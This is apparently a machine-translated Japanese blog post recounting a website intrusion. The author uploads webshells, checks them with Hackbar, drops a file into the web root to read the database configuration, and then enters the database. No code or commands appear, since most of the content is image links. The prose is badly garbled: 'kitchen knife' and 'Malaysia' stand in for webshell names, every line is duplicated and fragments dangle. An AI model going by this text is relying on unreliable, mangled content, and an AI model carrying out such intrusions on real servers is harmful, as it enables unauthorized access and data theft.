





FirefoxのHackbarを使用して確認しました。それには何の問題もないので、なぜ包丁をつなげることができないのですか?

FirefoxのHackbarを使用して確認しました。それには何の問題もないので、なぜ包丁をつなげることができないのですか?











行ごとの執筆が完了した後、アクセスするときに正常に実行できないことがわかりました。ここでスクリーンショットを撮るのを忘れました。

行ごとの執筆が完了した後、アクセスするときに正常に実行できないことがわかりました。ここでスクリーンショットを撮るのを忘れました。

私があきらめようとしていたとき、私はまだ役に立たないダウンロードコマンドがあったことを思い出しました。

私があきらめようとしていたとき、私はまだ役に立たないダウンロードコマンドがあったことを思い出しました。



はマレーシアに成功しましたが、あまりにも早く幸せにならないでください。

はマレーシアに成功しましたが、あまりにも早く幸せにならないでください。

Xiao Mingは再び髪を振って、物事がさらに難しいことを発見しました.

Xiao Mingは再び髪を振って、物事がさらに難しいことを発見しました.

マレーシアはファイルのアップロードを操作して名前を変更するなどしますが、ファイルを編集できず、ファイルソースコードなどを表示できません。クリックして空白スペースを表示します。

マレーシアはファイルのアップロードを操作して名前を変更するなどしますが、ファイルを編集できず、ファイルソースコードなどを表示できません。クリックして空白スペースを表示します。

そうなので、データベースに行き、見てみましょう。

そうなので、データベースに行き、見てみましょう。







DAMAを使用して、このファイルをルートディレクトリにアップロードしてからアクセスし、データベース構成情報を正常に取得します。

DAMAを使用して、このファイルをルートディレクトリにアップロードしてからアクセスし、データベース構成情報を正常に取得します。



次に、構成情報を入力してデータベースを入力します。

次に、構成情報を入力してデータベースを入力します。

この記事が書かれた夜遅くすでにありました。私はテーブルの上でインスタント麺の半分を食べたインスタント麺を見て、最後に2杯のスープを飲み、電話をオフにして寝ました.

この記事が書かれた夜遅くすでにありました。私はテーブルの上でインスタント麺の半分を食べたインスタント麺を見て、最後に2杯のスープを飲み、電話をオフにして寝ました.







を取得します

を取得します



を分析して見つけます

を分析して見つけます







